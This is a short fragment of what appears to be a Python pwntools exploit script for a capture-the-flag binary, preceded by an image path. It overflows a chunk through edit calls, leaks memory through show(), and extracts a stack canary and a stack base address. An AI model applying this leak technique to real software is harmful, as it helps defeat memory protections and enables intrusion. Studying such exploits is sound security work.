 73 edit(1, 'A'*0x10) #size become 9+0x10 = 0x19
74 edit(3, 'C'*0x18 + '\n')
75 show(3)
76 r.recvuntil("C\n")
77 info = '\x00'+r.recv()
78 canary = info[:8]
79 stack_base = info[8:14]
80 stack_base = u64(stack_base.ljust(8,"\x00"))
81 stack_base -= 0xe0
82 #stack_base = p64(stack_base)
83 print "canary: "+ enhex(canary)
84 print "base: " + hex(stack_base)